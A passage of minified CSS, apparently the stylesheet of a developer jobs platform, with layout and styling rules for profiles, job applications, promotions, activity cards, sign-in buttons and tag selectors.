print{.profile__edit-tech__number--1bpYf{float:left;margin-right:6px}}.profile__edit-tech__title--1MZ2U{font-size:14px;font-weight:500;line-height:24px;color:#454E54}@media screen and (max-width: 768px), print{.profile__edit-tech__title--1MZ2U{margin-bottom:6px}}.profile__edit-tech__description--1ZBdx{font-size:14px;line-height:22px}@media screen and (max-width: 768px), print{.profile__edit-tech__description--1ZBdx{margin-bottom:12px}}.profile__edit-tech__offset--oyaXH{grid-column-start:2}.profile__edit-tech__buttons--1D4MX{display:flex;justify-content:flex-end}.profile__skills-ratings--w-OtK{width:100%}@media screen and (max-width: 768px), print{.profile__skills-ratings--w-OtK{margin-bottom:18px}}.profile__interests--186VC{display:block}.profile__interests__text--2gROO{font-size:14px;line-height:22px;margin:8px 0 18px 0}.profile__modal-content--1Fe2D{margin-top:-12px;display:grid;grid-auto-rows:auto;grid-gap:18px}.profile__short-wrapper--OPKe3{max-width:320px}.profile__other-urls--34iTK{display:grid;grid-gap:12px}.profile__private-update__wrapper--49kLB{max-width:90%;display:grid;grid-gap:14px}@media screen and (min-width: 769px), print{.profile__private-update__wrapper--49kLB{max-width:480px}}.profile__private-update__wrapper--outer--3LRIn{position:relative}.profile__private-update__checkboxes--2hZY7{display:grid;row-gap:4px}.profile__private-update__checkboxes-wrapper--1O2hc{display:grid;grid-template-columns:max-content max-content;grid-gap:24px}.profile__private-update__salary--3DKKS{display:grid;grid-gap:8px;max-width:60%;align-items:flex-end}@media screen and (min-width: 769px), print{.profile__private-update__salary--3DKKS{max-width:100%;grid-template-columns:1fr 120px 120px}}.profile__private-update__buttons--1ydJS{display:grid;justify-content:right;grid-template-columns:auto auto;grid-gap:8px}@media screen and (min-width: 769px), print{.profile__private-update__buttons--1ydJS{position:absolute;right:0;bottom:0}}.profile__private-update__preferred-locations--vl9_0{display:grid;grid-gap:4px}.profile__subsection--2Kkdi{display:grid;align-items:start}@media screen and (min-width: 769px), print{.profile__subsection--2Kkdi{grid-template-columns:120px 1fr;grid-gap:16px}}.profile__subsection__title--33rfT{text-transform:uppercase;display:flex;align-items:center;color:#728088;font-size:11px;letter-spacing:0.5px;line-height:16px;text-align:right;margin-top:3px}@media screen and (min-width: 769px), print{.profile__subsection__title--33rfT{justify-content:flex-end}}.profile__subsection__wrapper--e97EX{display:grid;grid-gap:24px}.profile__admin__buttons--1I_tP{display:grid;grid-template-columns:auto auto;grid-gap:8px;top:20px;right:20px}@media screen and (min-width: 769px), print{.profile__admin__buttons--1I_tP{position:absolute}}.profile__admin__secondary-text--2pqkJ{font-weight:400;color:#728088;line-height:1.1;font-size:13px}.profile__admin__secondary-link--1HKzC{border-bottom:1px solid #E8E8E8;font-size:13px}.profile__job-list--hUGpe{display:grid;grid-gap:8px}.profile__toggle-view--LCoIq{background:#fff;border-radius:4px;padding:16px;height:auto;position:fixed;display:none;bottom:16px;left:10px;border:1px solid #454E54;z-index:1}@media screen and (min-width: 769px), print{.profile__toggle-view--LCoIq{display:flex}}.profile__toggle-view__title--2q4Uf{font-size:13px;font-weight:600;letter-spacing:0.03em;margin-right:16px}.profile__toggle-view__link--mn79G{height:32px;background:#E8E8E8;color:#454E54;font-size:13px;display:inline-block;padding:0 24px;font-weight:500}.profile__toggle-view__link--selected--KVSz6{background:#454E54;color:#E8E8E8}.profile__job-application--UTrDd{display:grid;grid-gap:4px;justify-items:start}.profile__job-application__divider--161nv{grid-column:1 / 3;width:100%;height:1px;margin:4px 0 0 0}.profile__job-application__wrapper--TIHmC{display:grid;grid-gap:12px;align-items:center}@media screen and (min-width: 769px), print{.profile__job-application__wrapper--TIHmC{grid-template-columns:auto auto}}.profile__job-application__controls--1FKav{display:grid;grid-gap:8px;margin-top:4px;grid-template-columns:auto auto}.profile__job-application__note--15D-_{background:#F4F5F8;color:#454E54;border-radius:4px;padding:8px 16px;font-size:13px;line-height:21px}.profile__job-application__note-title--3mYOH{font-weight:500}.profile__job-application__applied-on--XW08x{line-height:1.1;font-size:13px;color:#728088;margin-right:8px}.profile__job-application__state--kzUht{line-height:1.1;font-size:13px;font-weight:600;color:#ef8374;margin-right:12px}.profile__job-application__state-wrapper--2NDY_{grid-column:1 / 2;margin-top:2px;line-height:1.1}.profile__job-application__missing--2HMHl{font-size:13px;font-style:italic}.profile__cta--2bON5{display:flex;justify-content:space-between}.profile__cta__content--EmL3x{flex:1}.profile__cta__container--3lh4r{display:flex}.profile__cta__text-container--3nD2h,.profile__cta__text-field-container--1szb5{display:flex;flex-wrap:wrap;gap:16px;align-items:center;flex:1}.profile__cta__list--34p17,.profile__cta__text--1KDy7{font-size:14px;line-height:1.71;margin-bottom:24px;font-weight:500}.profile__cta__list--34p17{list-style:disc;margin-left:16px}.profile__cta__title--21auj{color:#454E54;font-size:18px;font-weight:bold;line-height:1.44;margin:0 0 16px 0;padding:0}.profile__cta__image--3yFrD{-o-object-fit:contain;object-fit:contain;height:100%;width:100%}@media screen and (max-width: 768px), print{.profile__cta__image__container--2DpOL{display:none}}.profile__cta__image__container--girl--pt3uc{flex-basis:68px;margin:0 32px}.profile__cta__image__container--document--3C25Y{flex-basis:150px;align-self:start;margin-left:6px}@media screen and (min-width: 1088px), print{.profile__cta__image__container--document--3C25Y{margin:0 30px}}.profile__cta__image__container--computer-guy--1NPFF{flex-basis:86px;align-self:start;margin-top:16px}@media screen and (min-width: 1088px), print{.profile__cta__image__container--computer-guy--1NPFF{margin-top:0;flex-basis:136px;align-self:center;margin-left:12px}}.profile__cta__image__container--people--9tMnl{align-self:start;flex-basis:236px}@media screen and (min-width: 1088px), print{.profile__cta__image__container--people--9tMnl{margin:0 40px 0 50px;align-self:center}}.profile__cta__button--full--1y5Br{width:100%}.profile__cta__button--small--31OMQ{width:180px}.profile__cta__section--3Z7J2{display:flex;flex-direction:column;align-items:start}@media screen and (min-width: 1088px), print{.profile__cta__section--3Z7J2{flex-direction:row;align-items:center}}.profile__cta__section__seperator--3q2-t{margin:18px 0 18px 8px;text-align:left;color:#728088;width:70px;font-size:11px;line-height:1.09;letter-spacing:0.5px;font-weight:700}@media screen and (min-width: 1088px), print{.profile__cta__section__seperator--3q2-t{text-align:center;margin:0}}.profile__text-field--3-eC1{flex:1;padding:0 16px;height:34px;border:solid 1px #e8e8e8}.profile__cv--3R8Lc{display:grid;grid-template-columns:auto;grid-template-rows:24px;grid-auto-rows:400px}.profile__cv-iframe--3qts4{height:400px;width:100%}.profile__admin-controls--3Fl2o{display:flex;gap:16px}

.promotions__object--3wc-3,.promotions__preview__promotion--2rii3{background:#fff;font-size:16px;margin-bottom:14px;padding:14px}.promotions__header--1wPQ5{display:flex;justify-content:space-between}.promotions__show-hide--253Zq{color:#00b;text-decoration:underline;font-size:12px}.promotions__date--1L6eF{margin-bottom:10px}.promotions__create-promotion--3zs0v{max-width:674px}.promotions__create-promotion__description--3N-At{width:100%;margin-bottom:24px}.promotions__create-promotion__select-channel--20nrc{display:flex;align-items:baseline;margin-bottom:24px}.promotions__create-promotion__select-channel__title--1F7Db{margin-left:14px;font-weight:600;font-size:18px;line-height:22px}.promotions__create-promotion__select-channel__title--active--3SDGL,.promotions__create-promotion__select-channel__title--1F7Db:hover{text-decoration:underline;color:#ef8374}.promotions__create-promotion__send--2bToF{margin-top:24px}.promotions__create-promotion__send__status--2LdP9{color:#ef8374;text-align:center;flex:1;margin-bottom:24px}.promotions__create-promotion__send__button--21nrY{width:300px}.promotions__button--promote--1uBjh,.job__admin-buttons .promotions__button--promote--1uBjh{border-radius:4px;height:40px;align-items:center;display:flex;justify-content:center;background:#ef8374;border:1px solid #ef8374;box-sizing:border-box;color:#fff;padding:0 20px;font-family:Montserrat,serif;font-size:12px;white-space:nowrap;font-weight:600;letter-spacing:0.02em;line-height:135%;text-transform:capitalize;display:flex;font-size:11px;text-transform:uppercase}@media screen and (min-width: 769px), print{.promotions__button--promote--1uBjh,.job__admin-buttons .promotions__button--promote--1uBjh{font-size:13px;padding:0 40px}}.promotions__button--promote--1uBjh:hover,.job__admin-buttons .promotions__button--promote--1uBjh:hover{background:#fceae8;color:#ef8374;cursor:pointer}.promotions__button--promote--inverted--EmCPH,.promotions__button--promote--inverted-highlighted--a0a3u,.job__admin-buttons .promotions__button--promote--inverted--EmCPH,.job__admin-buttons .promotions__button--promote--inverted-highlighted--a0a3u{background:transparent;border:none;color:#ef8374;padding:0 20px}.promotions__button--promote--inverted-highlighted--a0a3u,.job__admin-buttons .promotions__button--promote--inverted-highlighted--a0a3u{border:1px solid #ef8374}.promotions__button--promote--short--1xu4R,.job__admin-buttons .promotions__button--promote--short--1xu4R{padding:0 40px}.promotions__button--promote--disabled--368dv,.promotions__button--promote--1uBjh:disabled,.job__admin-buttons .promotions__button--promote--disabled--368dv,.job__admin-buttons .promotions__button--promote--1uBjh:disabled{opacity:0.3;cursor:not-allowed}.promotions__button--promote--dark--helEC,.job__admin-buttons .promotions__button--promote--dark--helEC{border:1px solid transparent;color:#fff;background:#454E54}.promotions__button--promote--dark--helEC:hover,.job__admin-buttons .promotions__button--promote--dark--helEC:hover{background:#728088;color:#fff}@media screen and (min-width: 769px), print{.promotions__button--promote--1uBjh,.job__admin-buttons .promotions__button--promote--1uBjh{font-size:11px}}.promotions__preview__promotion--2rii3{border-top:2px solid #5197B4}

.branding__vertical-title--1pSpw{display:flex;flex-direction:column;color:#454E54;font-weight:500;letter-spacing:0.08em;line-height:1;text-transform:uppercase;vertical-align:text-bottom}@media screen and (min-width: 769px), print{.branding__vertical-title--1pSpw{flex-direction:row}}.branding__vertical-title__line--3myD3:first-child:not(:last-child){font-weight:700;letter-spacing:0.1em}.branding__vertical-title--multiline--3GNyQ{align-items:center;display:flex;flex-direction:column}.branding__vertical-title--multiline--3GNyQ .branding__vertical-title__line--3myD3:first-child:not(:last-child){margin-bottom:3px}.branding__vertical-title--navigation--3D_M7{display:flex;flex-direction:column}.branding__vertical-title--navigation--3D_M7 .branding__vertical-title__line--3myD3:first-child:not(:last-child){margin-bottom:3px}.branding__vertical-title--small--7t970{font-size:12px}.branding__vertical-title--medium--vZiqL{font-size:16px}

.attract_card__attract-card--3GQdd{background-color:#fff;border-radius:8px;border:1px solid #ef8374;box-shadow:0 4px 8px rgba(0,0,0,0.04);height:215px;padding:20px}.attract_card__intro--2ezbQ{align-items:center;background-image:url("/images/intro-card-bg.svg");display:flex;flex-direction:column;justify-content:space-around;text-align:center}.attract_card__intro__branding--CMhp_{align-items:center;display:flex;flex-direction:column;margin-bottom:4px}.attract_card__intro__icon--2s5N_{height:48px;margin-bottom:12px;width:48px;fill:none}.attract_card__intro__description--2Snok{font-size:16px;line-height:1.6em}.attract_card__intro__vertical-title--1kAhP{font-weight:500;white-space:nowrap}.attract_card__button--2rB7-{align-items:center;background:#ef8374;border-radius:4px;border:1px solid #ef8374;color:#fff;display:flex;font-family:Montserrat, serif;font-size:13px;font-style:normal;font-weight:600;justify-content:center;letter-spacing:0.2px;line-height:1.35;max-height:40px;max-width:136px;padding:11px 24px;text-align:center;width:100%}.attract_card__button--2rB7-:hover{background:#fceae8;color:#ef8374;cursor:pointer}.attract_card__button--2rB7-:focus{box-shadow:inset 0 0 0 2px #ef8374;outline:none}.attract_card__contribute--2EaEV{display:flex}.attract_card__contribute--side-column--2Ge-_{display:none}@media screen and (min-width: 769px), print{.attract_card__contribute--2EaEV{display:flex}}@media screen and (min-width: 1088px), print{.attract_card__contribute--2EaEV{display:none}}.attract_card__contribute__info--b6U5T{display:flex;flex:2;flex-direction:column;justify-content:space-between}.attract_card__contribute__heading--BwTiw{color:#454E54;display:flex;font-size:18px;line-height:1.35;margin:0;white-space:nowrap}.attract_card__contribute__copy--1uIju{color:#454E54;font-size:14px;line-height:1.6em;padding-right:10px}.attract_card__contribute__illustration--1pjkK{display:flex;flex:1}.attract_card__signin--1SReL{display:flex;flex-direction:column;justify-content:space-between}.attract_card__signin--side-column--1wgMh{height:auto;position:sticky;top:94px}.attract_card__signin--side-column--1wgMh .attract_card__signin__buttons--2G9OD{grid-template-columns:auto}.attract_card__signin--side-column--1wgMh .attract_card__signin__copy--2UFCN{padding-top:8px;padding-bottom:8px}.attract_card__signin__heading--3ygBE{color:#454E54;font-size:18px;line-height:1.35;margin:0;white-space:nowrap}.attract_card__signin__copy--2UFCN{color:#454E54;font-size:14px;line-height:1.6em;padding-right:10px}.attract_card__signin__buttons--2G9OD{display:grid;grid-template-columns:1fr 1fr;grid-gap:8px}@media screen and (max-width: 768px), print{.attract_card__signin__buttons--2G9OD{min-width:50vw}}.attract_card__cards--KoupM{display:none;grid-gap:17px}@media screen and (min-width: 769px), print{.attract_card__cards--KoupM{display:grid;grid-template-columns:repeat(2, 1fr)}.attract_card__cards--KoupM .attract_card__contribute--2EaEV{display:none}}@media screen and (min-width: 1088px), print{.attract_card__cards--KoupM{grid-template-columns:repeat(3, 1fr)}.attract_card__cards--KoupM .attract_card__contribute--2EaEV{display:flex}}

.stat_card__button--2geJs{font-family:Montserrat, sans-serif;border:1px solid #454e54;padding:11px 22px;font-size:13px;line-height:18px;display:flex;justify-content:center;align-items:center;border-radius:4px;background-color:transparent;font-weight:600;letter-spacing:.2px;height:40px;cursor:pointer;white-space:nowrap;width:100%}.stat_card__button--2geJs:hover{background-color:#1aaea8;color:#fff;border-color:transparent}.stat_card__card--347_n{background:#daf3f2;border:1px solid #1aaea8;color:#454e54;border-radius:8px;box-shadow:0 4px 8px rgba(0,0,0,0.08);min-width:260px;display:grid;align-items:center;padding:16px;justify-items:center;grid-template-columns:72px auto;grid-template-rows:1fr auto;grid-gap:16px}.stat_card__card--347_n .stat_card__button--2geJs{grid-column:span 2}.stat_card__card--347_n .stat_card__text--2dw3a{place-self:center start}@media screen and (min-width: 1088px), print{.stat_card__card--347_n{padding:19px 23px;grid-template-columns:72px 2fr 1fr;grid-template-rows:1fr;grid-gap:24px}.stat_card__card--347_n .stat_card__button--2geJs{grid-column:span 1}}.stat_card__chart--31Jlv{width:60px;height:60px;position:relative;display:flex;justify-content:center;align-items:center}@media screen and (min-width: 1088px), print{.stat_card__chart--31Jlv{width:72px;height:72px}}.stat_card__chart--percentage--WmvX7{font-family:Montserrat, sans-serif;position:absolute;font-size:16px;font-weight:500;line-height:48px}.stat_card__chart--icon--1R_wt{width:100%;height:100%}.stat_card__text--2dw3a{font-family:Montserrat, sans-serif;font-weight:600;font-size:13px;line-height:20px;color:#454e54}@media screen and (min-width: 1088px), print{.stat_card__text--2dw3a{font-size:14px;line-height:22px}}

@keyframes activities__shake--3Mknj{4%,18%{transform:translate3d(-1px, 0, 0)}4%,16%{transform:translate3d(2px, 0, 0)}6%,10%,14%{transform:translate3d(-4px, 0, 0)}8%,12%{transform:translate3d(4px, 0, 0)}20%{transform:translate3d(0, 0, 0)}}@keyframes activities__bounceInLeft--3pCze{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;transform:translate3d(-3000px, 0, 0)}60%{opacity:1;transform:translate3d(25px, 0, 0)}75%{transform:translate3d(-10px, 0, 0)}90%{transform:translate3d(5px, 0, 0)}to{transform:translate3d(0, 0, 0)}}.activities__card--ZZBca{background-color:#fff;box-shadow:0 4px 8px rgba(0,0,0,0.08);border-radius:8px;overflow:hidden;display:grid;padding:16px;grid-gap:16px;position:relative;border:1px solid #E8E8E8}.activities__card--highlight--2Frja{border-color:#ef8374}.activities__card--promote--1FJRH{border-color:#5197B4}.activities__card--interview-requests--3kWPJ{border-color:#1976D2}@media screen and (min-width: 769px), print{.activities__card--ZZBca{padding:20px;grid-gap:20px}}.activities__promoter__logo--29EGt,.activities__company-info__logo--1TQdH{grid-column:1;grid-row:1/3;height:40px;width:40px;border-radius:2px;-o-object-fit:contain;object-fit:contain}.activities__promoter__logo--29EGt{border-radius:50%}.activities__promoter__name--2rg-7{width:100%}.activities__promoter__name--2rg-7,.activities__company-info__name--SZabn{font-size:16px;font-weight:600;line-height:22px;color:#454E54;grid-column:2;grid-row:1;margin:0}.activities__promoter__position--Hw62x,.activities__company-info__job-count--2MVuA{height:20px;bottom:4px;color:#728088;font-family:Montserrat,serif;font-size:14px;grid-column:2;grid-row:2;position:relative}.activities__title-with-icon--22wXs{display:grid;grid-gap:8px;grid-template-columns:1fr auto;align-items:start;position:relative}.activities__title-with-icon--22wXs::after{content:"";width:40px;height:20px}.activities__promoter__details--1u1MN,.activities__company-info--378mi{-moz-column-gap:16px;column-gap:16px;display:grid;grid-template-columns:40px 1fr;padding-right:40px}.activities__company-info--small--2E0G0{-moz-column-gap:12px;column-gap:12px;display:grid;grid-template-columns:24px 1fr}.activities__company-info--small--2E0G0:hover .activities__company-info--small__name--3MjGT{color:#ef8374}.activities__company-info--small__logo--oHvjT{grid-column:1;grid-row:1;height:24px;width:24px;border-radius:2px;-o-object-fit:contain;object-fit:contain}.activities__company-info--small__name--3MjGT{font-size:14px;font-weight:600;line-height:20px;color:#454E54;grid-column:2;grid-row:1;margin:0;align-self:center}.activities__company-info--378mi{grid-template-rows:1fr 18px}@media screen and (min-width: 769px), print{.activities__company-info--378mi{padding-right:148px}}.activities__company-info--378mi:hover .activities__company-info__name--SZabn,.activities__company-info--378mi:hover .activities__company-info__job-count--2MVuA{color:#ef8374}.activities__description--2p2KL{font-family:Montserrat,serif;font-size:14px;line-height:1.5;margin:0}.activities__description--article--2H3e0{margin-bottom:16px}.activities__description--cropped--2WHGp{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;overflow:hidden;text-overflow:ellipsis}.activities__title--2DIt5{color:#454E54;font-family:Montserrat,serif;font-size:16px;font-weight:600;line-height:22px;margin:0;align-self:center}.activities__title--large--1Htxg{font-weight:700}@media screen and (min-width: 769px), print{.activities__title--large--1Htxg{font-size:18px;line-height:26px}}.activities__title--margin--1ThgM{margin-bottom:8px}.activities__title__link--3azU3:hover{color:#ef8374}.activities__issue__meta-row-wrapper--1t-v_{display:flex;align-items:center}.activities__issue__tag-primary-language--1p0YF{margin-left:auto}.activities__job__salary--21Vvi{font-weight:600;font-size:14px;line-height:17px;color:#454E54;font-family:Montserrat,serif;margin-right:16px}.activities__job__recent-interviews-count--RhSAD{font-size:12px;color:#728088;font-family:Montserrat,serif;margin-top:0;margin-bottom:0}.activities__button--1Nq_Y{border-radius:4px;height:40px;align-items:center;display:flex;justify-content:center;background:#ef8374;border:1px solid #ef8374;box-sizing:border-box;color:#fff;padding:0 20px;font-family:Montserrat,serif;font-size:12px;white-space:nowrap;font-weight:600;letter-spacing:0.02em;line-height:135%;text-transform:capitalize}@media screen and (min-width: 769px), print{.activities__button--1Nq_Y{font-size:13px;padding:0 40px}}.activities__button--1Nq_Y:hover{background:#fceae8;color:#ef8374;cursor:pointer}.activities__button--inverted--1BM0H,.activities__button--inverted-highlighted--11aYu{background:transparent;border:none;color:#ef8374;padding:0 20px}.activities__button--inverted-highlighted--11aYu{border:1px solid #ef8374}.activities__button--short--1-pEH{padding:0 40px}.activities__button--disabled--2LphA,.activities__button--1Nq_Y:disabled{opacity:0.3;cursor:not-allowed}.activities__button--dark--1pdNs{border:1px solid transparent;color:#fff;background:#454E54}.activities__button--dark--1pdNs:hover{background:#728088;color:#fff}.activities__article__feature--2e8wB{height:154px;margin:-20px -20px 0 -20px;overflow:hidden}.activities__article__feature-img--GRf7b{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.activities__article__boost--fIeku{display:none;font-family:Montserrat,serif;font-size:12px;font-weight:500;grid-column:1;grid-row:1/4;line-height:18px;text-align:center;color:#a9b7be;margin-top:4px}@media screen and (min-width: 769px), print{.activities__article__boost--fIeku{display:block}}.activities__article__boost-icon--1bMyy{height:22px;width:20px;fill:white}.activities__article__boost-icon-wrapper--1IO55{background:#a9b7be;width:40px;height:40px;border-radius:50%;display:flex;justify-content:center;align-items:center;margin-bottom:8px}.activities__article__content-wrapper--3j0-8{display:flex}.activities__article__content-wrapper--3j0-8 .activities__article__boost--fIeku{margin-right:24px}.activities__entity-icon--2U_P7{align-items:center;display:flex;justify-content:center;background:#d4f4f2;fill:#1aaea8;border-radius:50%;height:30px;width:30px;min-width:30px;min-height:30px;position:absolute;right:0;top:-1px}@media screen and (min-width: 769px), print{.activities__entity-icon--2U_P7{height:36px;width:36px;min-width:36px;min-height:36px}}.activities__entity-icon--highlight--36G94{background:#fceae8;fill:#ef8374;animation:activities__shake--3Mknj 6s cubic-bezier(0.36, 0.07, 0.19, 0.97) infinite}.activities__entity-icon__icon--38QvD{height:1.3rem;width:1.4rem}@media screen and (min-width: 769px), print{.activities__entity-icon__icon--38QvD{height:1.5rem;width:2rem}}.activities__entity-description--2nqYA{background:#d4f4f2;color:#1aaea8;padding:0 6px 0 8px;border-top-left-radius:4px;border-bottom-left-radius:4px;font-weight:700;text-transform:capitalize;white-space:nowrap;font-size:10px;margin-left:4px;letter-spacing:0.02em;position:absolute;right:-1px;top:16px;height:22px;display:flex;align-items:center}@media screen and (min-width: 769px), print{.activities__entity-description--2nqYA{font-size:12px;padding:0 12px;line-height:28px}}.activities__entity-description--highlight--27qza{border-right:1px solid #ef8374;background:#fceae8;color:#ef8374}.activities__entity-description--promote--3rfGg{border-right:1px solid #5197B4;background:#e7f0f2;color:#5197B4}.activities__entity-description--interview-requests--34kj8{border-right:1px solid #1976D2;background:#90CAF9;color:#1976D2}.activities__entity-description--adjective--2vsbu{display:none}@media screen and (min-width: 769px), print{.activities__entity-description--adjective--2vsbu{display:inline-block;margin-right:4px}}.activities__entity-description--icon-wrapper--116Mq{display:flex;align-items:center}.activities__entity-description--icon--D2h-O{width:13px;height:13px;margin-right:4px}@media screen and (min-width: 769px), print{.activities__entity-description--icon--D2h-O{display:none}}.activities__author--3hN6E{align-items:center;display:flex}.activities__author__img--3zrlu{border-radius:50%;height:24px;margin-right:8px;width:24px}.activities__article__time--3Grzo{font-family:Montserrat,serif;font-size:14px;line-height:17px}.activities__author__name--3bGMQ{font-family:Montserrat,serif;font-size:14px;line-height:17px}.activities__author__name--candidate--pgu9D{border-bottom:1px solid #E8E8E8}.activities__footer--1zO_O{display:flex;align-items:center;justify-content:flex-end}.activities__footer--compound--1gRIV{justify-content:space-between}@media screen and (min-width: 769px), print{.activities__footer--1zO_O{border-top:1px solid #eaeaea;padding-top:20px}}.activities__footer__buttons--2lgvh{display:grid;grid-template-columns:1fr 1fr;grid-gap:16px}.activities__header--2k3yi{display:flex;justify-content:space-between;align-items:center}.activities__header--2k3yi .activities__entity-icon--2U_P7{margin-left:8px}.activities__meta-row--37ZZ0{display:flex;flex-wrap:wrap;align-items:center;width:100%;margin-bottom:-6px}.activities__meta-row--37ZZ0>*{margin-right:16px;margin-bottom:6px}.activities__text-with-icon--LrqjW{font-weight:500;font-size:14px;line-height:17px;color:#454E54;display:flex;font-family:Montserrat,serif}.activities__text-with-icon--LrqjW .icon--world{stroke:#454E54}.activities__text-with-icon__icon--2MNwm{bottom:1px;height:16px;margin-right:8px;position:relative;width:16px}.activities__inner-card--3FLHl{border-radius:4px;border:1px solid #eaeaea;display:grid;padding:16px;grid-gap:16px;position:relative}@media screen and (min-width: 769px), print{.activities__inner-card--3FLHl{padding:20px;grid-gap:20px}}.activities__inner-card--started-issue--1VgiQ{background-color:#F4F5F8;border-color:#F4F5F8}.activities__inner-card--started-issue--1VgiQ:hover{border-color:#a9b7be}.activities__card-content--SYKMq{display:grid;grid-gap:16px;flex:1}@media screen and (min-width: 769px), print{.activities__card-content--SYKMq{grid-gap:20px}}.activities__not-found--2GZFO{display:grid;grid-gap:16px;justify-items:center}@media screen and (min-width: 769px), print{.activities__not-found--2GZFO{grid-gap:20px}}.activities__not-found__title--1f9di{font-family:Montserrat,serif;font-size:18px;line-height:22px;color:#454E54;font-weight:700;text-align:center}.activities__not-found__subtitle--xoqtS{font-family:Montserrat,serif;font-size:16px;line-height:22px;color:#454E54;font-weight:500;text-align:center;max-width:385px}.activities__issue-company--3wts7{display:grid;grid-template-columns:26px auto;grid-gap:8px;align-items:center}.activities__issue-company__name--1ynwl{font-size:13px;line-height:16px}.activities__issue-company__logo--3oBmS{border-radius:2px;width:26px;height:26px;-o-object-fit:contain;object-fit:contain}.activities__issue-tags--365KP{display:inline-grid;grid-template-columns:repeat(2, min-content);grid-gap:8px}.activities__issue-tags__wrapper--3AhyY{display:inline-grid;grid-gap:8px;justify-content:space-between}@media screen and (min-width: 769px), print{.activities__issue-tags__wrapper--3AhyY{grid-template-columns:auto auto}}.activities__issue-contributor--1rJ1x{display:grid;grid-template-columns:48px auto;grid-gap:16px;position:relative}.activities__issue-contributor__title--wj8GF{font-size:14px;line-height:20px;letter-spacing:0.02em;max-width:290px}@media screen and (min-width: 769px), print{.activities__issue-contributor__title--wj8GF{font-size:16px;line-height:22px}}.activities__issue-contributor__title--bold--I5WIx{font-weight:600}.activities__issue-contributor__title--bold--I5WIx:first-of-type{margin-right:6px;font-weight:700}.activities__issue-contributor__title--bold--I5WIx:not(:first-of-type){margin-left:6px}.activities__issue-contributor__title--link--16S9K{border-bottom:1px solid #E8E8E8}.activities__issue-contributor__avatar--2Yebu{border-radius:50%;width:48px;height:48px}.activities__issue-contributor__img--3MyQI{position:absolute;height:110%;top:-4px;right:0;display:none}@media screen and (min-width: 769px), print{.activities__issue-contributor__img--3MyQI{display:block}}

.signin_buttons__button--1uldc{display:grid;grid-template-columns:18px 1fr;align-items:center;justify-content:flex-start;grid-gap:10px;height:40px;padding:0 16px;background:#fff;border-radius:4px;border:1px solid #a9b7be;color:#454E54;fill:#454E54;font-weight:600;font-size:13px;line-height:13px;overflow:hidden}.signin_buttons__button--1uldc:hover{background:#ef8374;color:#fff;fill:#fff;cursor:pointer;border-color:transparent}.signin_buttons__button--1uldc:hover .signin_buttons__icon--email--3V0Pj{color:#fff}.signin_buttons__button--github--1k7s9:hover{background:#24292e;color:#fff;fill:#fff}.signin_buttons__button--twitter--37eoC:hover{background:#1da1f2;color:#fff}.signin_buttons__button--twitter--37eoC:hover .signin_buttons__icon--twitter--_mlZ7{fill:#fff}.signin_buttons__button--stackoverflow--3SX4l:hover{background:#ef8236;border-color:#ef8236;color:#fff}.signin_buttons__button--stackoverflow--3SX4l:hover .signin_buttons__icon--stackoverflow--4WQo1{fill:#fff}.signin_buttons__button--auth--1R2vW{font-size:14px;height:48px}.signin_buttons__button--1uldc:focus{box-shadow:0 0 0 2px #454E54;outline:none;border-color:transparent}.signin_buttons__button--1uldc span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.signin_buttons__icon--32o81{flex-shrink:0}.signin_buttons__icon--twitter--_mlZ7{fill:#1da1f2}.signin_buttons__icon--email--3V0Pj{color:#ef8374}.signin_buttons__icon--stackoverflow--4WQo1{fill:#ef8236}

.tag_selector__card--2ODKJ{background:#fff;padding:16px;border-radius:8px}@media screen and (min-width: 769px), print{.tag_selector__card--2ODKJ{padding:24px 16px}}.tag_selector__card--mobile--1YWDS{display:block}@media screen and (min-width: 769px), print{.tag_selector__card--mobile--1YWDS{display:none}}.tag_selector__title--18wfY{font-family:Montserrat, sans-serif;font-weight:bold;font-size:18px;line-height:26px;color:#454E54;margin-bottom:16px}@media screen and (min-width: 769px), print{.tag_selector__title--18wfY{margin-bottom:30px}}.tag_selector__status--1ZJzO{display:flex;width:100%;justify-content:space-between;align-items:center;margin-top:16px}@media screen and (min-width: 769px), print{.tag_selector__status--1ZJzO{margin-top:26px}}.tag_selector__selected-counter--2j4Ie{font-family:Montserrat, sans-serif;font-size:14px;line-height:16px;color:#454E54;font-feature-settings:'case' on}.tag_selector__reset-button--1ef8G{border:none;background:transparent;font-size:14px;line-height:16px;color:#454E54;text-transform:lowercase;cursor:pointer;display:flex;align-items:center;padding:4px 2px}.tag_selector__reset-button--1ef8G:hover{color:#ef8374}.tag_selector__reset-button--1ef8G:hover .tag_selector__reset-button__icon--2MZ55{fill:#ef8374}.tag_selector__reset-button--1ef8G:focus{outline-color:#ef8374}.tag_selector__reset-button__icon--2MZ55{width:15px;height:15px;fill:#454E54;margin-left:9px}

.side_card__section--2t0P6{width:100%;background-color:#fff;border-radius:6px;padding:23px 16px}.side_card__section--centered--y3Hp4{text-align:center}.side_card__tabs--1_q8c{display:grid;grid-template-columns:1fr 1fr;gap:1px;width:100%;list-style:none;padding:0;margin:0 0 40px}.side_card__tabs__tab--3fKDG{height:32px;background:#F4F5F8;color:#728088;font-size:13px;display:flex;align-items:center;justify-content:center;border-radius:2px;cursor:pointer}.side_card__section--with-tabs--1Rc5Q>.side_card__tabs__input--3NaRO,.side_card__section--with-tabs--1Rc5Q>.side_card__tabs__content--12wxP>.side_card__tabs__tab-content--1IKCE{display:none}.side_card__tabs__input--companies--1mpRG:checked ~ .side_card__tabs__content--12wxP .side_card__tabs__tab-content--companies--2ojgo,.side_card__tabs__input--blogs--2Ns4k:checked ~ .side_card__tabs__content--12wxP .side_card__tabs__tab-content--blogs--3VT5r{display:block}.side_card__tabs__input--companies--1mpRG:checked ~ .side_card__tabs__wrapper--3LSTx .side_card__tabs__tab--companies--2xLFQ,.side_card__tabs__input--blogs--2Ns4k:checked ~ .side_card__tabs__wrapper--3LSTx .side_card__tabs__tab--blogs--3JcYn{background:#454E54;color:#fff}.side_card__section__title--2ufkJ{font-weight:bold;font-size:18px;line-height:26px;color:#454E54;margin:0;margin-bottom:31px;text-transform:capitalize}.side_card__section__text--3pjV0{font-weight:600;font-size:14px;line-height:24px;margin:16px 0;color:#454E54}.side_card__section__elements--3jP0e{display:grid;grid-template-columns:1fr;row-gap:40px;margin-bottom:50px}.side_card__section__element--AADfJ{display:grid;row-gap:16px}.side_card__section__element--link--22nD2:hover 